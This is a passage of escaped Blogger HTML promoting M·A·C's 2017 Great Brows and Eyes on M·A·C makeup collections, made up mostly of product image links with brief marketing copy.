href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tTcgILv8dS3yYn3uZiHbhLCS95kOGNXm46JrTOhL9zYP-1yOwHamuiu3j-tBrL5HV8lM8FfrflSFO_U7UFBjFFoIHYfVu0cQUsldNfRqJrNleo6AjVib9KnyiCi_4NOpF_XJ0JrhjTuX\/s1600\/MAC_Work+It+Out_ChromagraphicPencil_GenuineOrange_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tTcgILv8dS3yYn3uZiHbhLCS95kOGNXm46JrTOhL9zYP-1yOwHamuiu3j-tBrL5HV8lM8FfrflSFO_U7UFBjFFoIHYfVu0cQUsldNfRqJrNleo6AjVib9KnyiCi_4NOpF_XJ0JrhjTuX\/s320\/MAC_Work+It+Out_ChromagraphicPencil_GenuineOrange_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8HMs155WIgQuqL3oAstHptnYmy9N8KABR2SxbagmhCsZ3BTuA0n1m-iJq8_Juq39yImSckLEhdV6mrW7m0i8Urf_Escaq3OQy0xTKkBFT1oVXb2xQibgtyZVGY9DrnNvwdT0yixQhXhIo\/s1600\/MAC_Work+It+Out_ChromagraphicPencil_Box_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8HMs155WIgQuqL3oAstHptnYmy9N8KABR2SxbagmhCsZ3BTuA0n1m-iJq8_Juq39yImSckLEhdV6mrW7m0i8Urf_Escaq3OQy0xTKkBFT1oVXb2xQibgtyZVGY9DrnNvwdT0yixQhXhIo\/s320\/MAC_Work+It+Out_ChromagraphicPencil_Box_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cb\u003EM∙A∙C\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;Great Brows\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAvailable in-store \u0026amp; online\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_310173189\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EMarch 2 through April 13, 2017\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E#MACGreatBrows\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkVIpP7H7_l8N7kdgRo7f6plGIUr2KMhcd4imXNu_qtIDlrSQXvEWKg8R230X03-wwJjq6F1FUaUMZ-Bzt8-KVyvqCPC_jsLp-4pAtaYiAWZX_HCwlhE9CUykcM0D-7UmZhKAA6lUXALWS\/s1600\/GREAT+BROWS_BEAUTY_RGB_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkVIpP7H7_l8N7kdgRo7f6plGIUr2KMhcd4imXNu_qtIDlrSQXvEWKg8R230X03-wwJjq6F1FUaUMZ-Bzt8-KVyvqCPC_jsLp-4pAtaYiAWZX_HCwlhE9CUykcM0D-7UmZhKAA6lUXALWS\/s320\/GREAT+BROWS_BEAUTY_RGB_300.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003EOur\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EBrushtroke Liner\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003Efeatures a precision brush tip that makes liquid lining sharp, fast and easy. Pair it with our new all-in-o\u003C\/span\u003E\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003Ene\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EGreat Brows\u003C\/b\u003E\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u0026nbsp;kit, which has all the essentials to groom your\u0026nbsp;arches in seconds.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU0sMEb6tqYaq61whcmM8GGIIadkSmrsP7rjXQn9W0pBkWANXVLOMjem-iVq_Dm9t9192A422t6JgurFPIMO_odZMRqGfWWkg5vahDEXzLsRkwlViEr6jFin0pzF2Q24qs1dWm5pX1D0Kp\/s1600\/MAC_GreatBrows_BrowKits_AllShades_white_300dpi_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU0sMEb6tqYaq61whcmM8GGIIadkSmrsP7rjXQn9W0pBkWANXVLOMjem-iVq_Dm9t9192A422t6JgurFPIMO_odZMRqGfWWkg5vahDEXzLsRkwlViEr6jFin0pzF2Q24qs1dWm5pX1D0Kp\/s320\/MAC_GreatBrows_BrowKits_AllShades_white_300dpi_3.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV09YB1p9KiqgPPIEgUKQyGHadt4HctyvY-0v0h8amxLKsyrxOO8bGmtR0c1v-GXoAPMxg5_n5eBY83i16NoFHbo7uqZiS1R4M_rx1sFdwttA1E6wPO6EuXGR-G8YHhMXF0SfybGGiPbPN\/s1600\/MAC_GreatBrows_BrowKits_Cork_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV09YB1p9KiqgPPIEgUKQyGHadt4HctyvY-0v0h8amxLKsyrxOO8bGmtR0c1v-GXoAPMxg5_n5eBY83i16NoFHbo7uqZiS1R4M_rx1sFdwttA1E6wPO6EuXGR-G8YHhMXF0SfybGGiPbPN\/s320\/MAC_GreatBrows_BrowKits_Cork_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy1t9GKAk0QbrMu5nYmnrrMx8KWI44IqnR7M333wjNeNJy_jpQyfKw4zS_5-4vW1fIoy5snVX5Tl0mnmBYIY0Q0j123O6PcYgyW50hHddPr3_P7v0H0cZcWqDasXZMZYagmqQ-TwdkRgdm\/s1600\/MAC_GreatBrows_BrowKits_Fling_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy1t9GKAk0QbrMu5nYmnrrMx8KWI44IqnR7M333wjNeNJy_jpQyfKw4zS_5-4vW1fIoy5snVX5Tl0mnmBYIY0Q0j123O6PcYgyW50hHddPr3_P7v0H0cZcWqDasXZMZYagmqQ-TwdkRgdm\/s320\/MAC_GreatBrows_BrowKits_Fling_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcYsn6Me4kj1qlJ1N4YuCkMjaU3i3MmoOF9FoRysh657KDhdhmO6yowhmb6dBXPo8a4YIVKG8ctl8C0xH5mvAj8Ob7Bd1BK9uvV6Cjjg549x7PEkRvzGtJ06gJUFZgWCc9gZ8YR3u2MPBU\/s1600\/MAC_GreatBrows_BrowKits_Lingering_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcYsn6Me4kj1qlJ1N4YuCkMjaU3i3MmoOF9FoRysh657KDhdhmO6yowhmb6dBXPo8a4YIVKG8ctl8C0xH5mvAj8Ob7Bd1BK9uvV6Cjjg549x7PEkRvzGtJ06gJUFZgWCc9gZ8YR3u2MPBU\/s320\/MAC_GreatBrows_BrowKits_Lingering_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_F8Sg9ong-hmYEgu8hpLDuhUYJ6X_YnNWYt07TaQcOeKnv-sk-Zwc142iZFgUFUx7Fye1bGnE9b84NDypuT1Pec-7UcJ5-Lv4gd2Emw2PPtkV_NAuVqgnnVbS742K4Kgm8T9DA-S5g6f\/s1600\/MAC_GreatBrows_BrowKits_Spiked_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_F8Sg9ong-hmYEgu8hpLDuhUYJ6X_YnNWYt07TaQcOeKnv-sk-Zwc142iZFgUFUx7Fye1bGnE9b84NDypuT1Pec-7UcJ5-Lv4gd2Emw2PPtkV_NAuVqgnnVbS742K4Kgm8T9DA-S5g6f\/s320\/MAC_GreatBrows_BrowKits_Spiked_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9YT7kTJzUJFX4eGidH0w7SNW1zaeKaZv89sY4IlFPWICoboxUE5FeQfboi_ubArd3q84rmA5hq9BEE9okqLCvPwr8ZSixPTrsSS54OWsNcxFY_jTI7dPYNL_hQJPvOJZ8kTeXhwuQPlTE\/s1600\/MAC_GreatBrows_BrowKits_Tapered_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9YT7kTJzUJFX4eGidH0w7SNW1zaeKaZv89sY4IlFPWICoboxUE5FeQfboi_ubArd3q84rmA5hq9BEE9okqLCvPwr8ZSixPTrsSS54OWsNcxFY_jTI7dPYNL_hQJPvOJZ8kTeXhwuQPlTE\/s320\/MAC_GreatBrows_BrowKits_Tapered_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDP3iDjLqJx_utP6oJDbRmk_20DNLzwy1SZTNc6cqEnlpVqOVjoknrb4wV5WsXGgMYxQa8AZuj0WZ42WKtsHARKvY7dfer0vZf9cz06IS7r7wd3rGpwRHwqVR-Z_nqocKtmX5tr04ngxxe\/s1600\/MAC_GreatBrows_BrowKits_Taupe_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDP3iDjLqJx_utP6oJDbRmk_20DNLzwy1SZTNc6cqEnlpVqOVjoknrb4wV5WsXGgMYxQa8AZuj0WZ42WKtsHARKvY7dfer0vZf9cz06IS7r7wd3rGpwRHwqVR-Z_nqocKtmX5tr04ngxxe\/s320\/MAC_GreatBrows_BrowKits_Taupe_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdQvw0sC9eYdlg52LVjSwEbp-aljO7KKAnbzg2icnQvg3GKEkufDmGcYgOaX3eETSWMiDzS6pILjICDJAZvVoyhiiJChQK4-J9950-enEmq-YGCC7exyv02cfSWlflSEj2RQpDU94wg1ZJ\/s1600\/MAC_GreatBrows_BrowSculpt_Brun_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdQvw0sC9eYdlg52LVjSwEbp-aljO7KKAnbzg2icnQvg3GKEkufDmGcYgOaX3eETSWMiDzS6pILjICDJAZvVoyhiiJChQK4-J9950-enEmq-YGCC7exyv02cfSWlflSEj2RQpDU94wg1ZJ\/s320\/MAC_GreatBrows_BrowSculpt_Brun_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ABHBdJllCc3l_F1TF4Ww5MaMX0EywRA33QoRyTi3JrwUCreskvO4PGbcmqVZf8zWDGoFzGC3RxiSoqEcAzbq2dgAYHHWOCjDiNtkigyy96qGsWh8lUDCR_mr_24zmFSJOxua_59YfRrt\/s1600\/MAC_GreatBrows_BrowSculpt_Cork_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ABHBdJllCc3l_F1TF4Ww5MaMX0EywRA33QoRyTi3JrwUCreskvO4PGbcmqVZf8zWDGoFzGC3RxiSoqEcAzbq2dgAYHHWOCjDiNtkigyy96qGsWh8lUDCR_mr_24zmFSJOxua_59YfRrt\/s320\/MAC_GreatBrows_BrowSculpt_Cork_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoHs_YIMKc0kEdMvaMGCWLX1puJvJQFNfFO-NFoVkI1UJ2x53zmFAZ2f3VBbkXtBiyFIAeO5PY6qL-bbWMsGHLzSwMKsv7cTszpOjRfWoYASiMQNKWEyX54eFzubM5K7gq96ngZOFlCzuT\/s1600\/MAC_GreatBrows_BrowSculpt_Fling_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoHs_YIMKc0kEdMvaMGCWLX1puJvJQFNfFO-NFoVkI1UJ2x53zmFAZ2f3VBbkXtBiyFIAeO5PY6qL-bbWMsGHLzSwMKsv7cTszpOjRfWoYASiMQNKWEyX54eFzubM5K7gq96ngZOFlCzuT\/s320\/MAC_GreatBrows_BrowSculpt_Fling_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUnNIL6WXTeQEQ5vlk3mU-YMaJhxMcC73fHSuA6BoL1ZF9gLFsrObPRiDWybabfXM4LCZWQtdTOnzra9iw53PzpCFH0Ls9j5ROa4ey-Sl_072aY2ImRtqMsRh0lzCwLAXq_lJMIWDJhoBy\/s1600\/MAC_GreatBrows_BrowSculpt_Lingering_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUnNIL6WXTeQEQ5vlk3mU-YMaJhxMcC73fHSuA6BoL1ZF9gLFsrObPRiDWybabfXM4LCZWQtdTOnzra9iw53PzpCFH0Ls9j5ROa4ey-Sl_072aY2ImRtqMsRh0lzCwLAXq_lJMIWDJhoBy\/s320\/MAC_GreatBrows_BrowSculpt_Lingering_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9PtyUBhb5NgNjd2zBK7SEgOCT5QDgojJURtcKGYvrfONNteKBlE5pTtT4ClIKMhA_yJ6GCeQ7zidvudHNG-UTY6pChcyRkW3uX_xR8QYlZfj3bAc4cu0gG3UsI4h4dUzvEHYIhctbSyTa\/s1600\/MAC_GreatBrows_BrowSculpt_Spiked_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9PtyUBhb5NgNjd2zBK7SEgOCT5QDgojJURtcKGYvrfONNteKBlE5pTtT4ClIKMhA_yJ6GCeQ7zidvudHNG-UTY6pChcyRkW3uX_xR8QYlZfj3bAc4cu0gG3UsI4h4dUzvEHYIhctbSyTa\/s320\/MAC_GreatBrows_BrowSculpt_Spiked_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39HJNnzIXXeklL23kGEOxJx8Va7MJM2d5W9zvxWF2gFdr-hA8aIsC9tLDO4M-KmTdwDdif4aMHENc_NUE4R1e7twKehKVV52itaVkzaSIgWiX3ImpMWq8rIMhKMCnbTTZehJaKheJ0y8M\/s1600\/MAC_GreatBrows_BrowSculpt_Stud_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39HJNnzIXXeklL23kGEOxJx8Va7MJM2d5W9zvxWF2gFdr-hA8aIsC9tLDO4M-KmTdwDdif4aMHENc_NUE4R1e7twKehKVV52itaVkzaSIgWiX3ImpMWq8rIMhKMCnbTTZehJaKheJ0y8M\/s320\/MAC_GreatBrows_BrowSculpt_Stud_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikryxm2MezgeKZEReknoSIDXFWbeefJwBlfOmsFuZc7lIAI0pZ2zDP9IQxwVwEQ5K-ll1gZKuLSibOgs44Lz8CaL2B-jCXXreYaAYPNLKp8v5SINsyQPDMtkNpfY3IxQPbgDzEf6xCBK1y\/s1600\/MAC_GreatBrows_BrowSculpt_Taupe_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikryxm2MezgeKZEReknoSIDXFWbeefJwBlfOmsFuZc7lIAI0pZ2zDP9IQxwVwEQ5K-ll1gZKuLSibOgs44Lz8CaL2B-jCXXreYaAYPNLKp8v5SINsyQPDMtkNpfY3IxQPbgDzEf6xCBK1y\/s320\/MAC_GreatBrows_BrowSculpt_Taupe_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEige4MOh-rjEhFL1zMT1h2oEx-J2TTSJ1aAdjj-M6EGMbgVtXH89cVVOJ7THIBzmLVD6H5KeDeweaJR_HCIyS4PoxgCTCwOOKd3aF9ezOkhaWmx4ZkOIQtJ_O9iNf6OC4frkfIFok0HTo9k\/s1600\/MAC_GreatBrows_BrushstrokeLiner_Brushblack_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEige4MOh-rjEhFL1zMT1h2oEx-J2TTSJ1aAdjj-M6EGMbgVtXH89cVVOJ7THIBzmLVD6H5KeDeweaJR_HCIyS4PoxgCTCwOOKd3aF9ezOkhaWmx4ZkOIQtJ_O9iNf6OC4frkfIFok0HTo9k\/s320\/MAC_GreatBrows_BrushstrokeLiner_Brushblack_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbUIbyx26sydNS2wv_mdI5W9ME2zbmeSl8ysmn594IlIIIyrbKywFiQeWS0dHSOwgfWtf2tjhqaXBpzICkAdz-AL8_RDzRbmaJaq6JzY6WLqAxpjBp7JSMxmkfOf_n9v9KVTXm2aYKQa5p\/s1600\/MAC_GreatBrows_BrushstrokeLiner_Brushbrown_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbUIbyx26sydNS2wv_mdI5W9ME2zbmeSl8ysmn594IlIIIyrbKywFiQeWS0dHSOwgfWtf2tjhqaXBpzICkAdz-AL8_RDzRbmaJaq6JzY6WLqAxpjBp7JSMxmkfOf_n9v9KVTXm2aYKQa5p\/s320\/MAC_GreatBrows_BrushstrokeLiner_Brushbrown_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXNrYuIsIgV7QLIFaEss60biFHh0pgGj9vmBp15Jgh4XD5yA-YLTf1AayuC_Oq4Qu_o41zZaWFzx6kF7_zblp4j7T_Lm94AgE6LYx4HocTGzU7QUNSbInfdtL7CJYkQnSAHkI4HKyHXHhQ\/s1600\/MAC_GreatBrows_LINEUP_300dpi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXNrYuIsIgV7QLIFaEss60biFHh0pgGj9vmBp15Jgh4XD5yA-YLTf1AayuC_Oq4Qu_o41zZaWFzx6kF7_zblp4j7T_Lm94AgE6LYx4HocTGzU7QUNSbInfdtL7CJYkQnSAHkI4HKyHXHhQ\/s320\/MAC_GreatBrows_LINEUP_300dpi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EEyes on\u0026nbsp;M∙A∙C\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAvailable in-store \u0026amp; online\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_310173190\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EMarch 2 through April 13, 2017\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E#EyesOnMAC\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6820qViJuEPCBiBzl9nxXvXjeLif7mvrdkwK8rni2QTCYGhpUhIhtsK-xtQ-mJEMjNjbRA43xyL32IfrIGwHiBO4PaP7dXRez12UClPGpOb_1vFnHiB-5PhR2JQY8XnyFZXhMPF1cQXlR\/s1600\/EYES+ON+MAC_AMBIENT_CMYK_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6820qViJuEPCBiBzl9nxXvXjeLif7mvrdkwK8rni2QTCYGhpUhIhtsK-xtQ-mJEMjNjbRA43xyL32IfrIGwHiBO4PaP7dXRez12UClPGpOb_1vFnHiB-5PhR2JQY8XnyFZXhMPF1cQXlR\/s320\/EYES+ON+MAC_AMBIENT_CMYK_300.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCreating your own bespoke eyes has never been easier. These well-edited\u0026nbsp;\u003Cb\u003EEyes x 9\u0026nbsp;\u003C\/b\u003Epalettes join old favourites, featuring rich smoky browns, frost metallics, red-hot shades, and lush tropical-inspried hues. What’s more,\u0026nbsp;\u003Cb\u003EEyes x 9\u0026nbsp;\u003C\/b\u003Eis packaged in pocket-sized 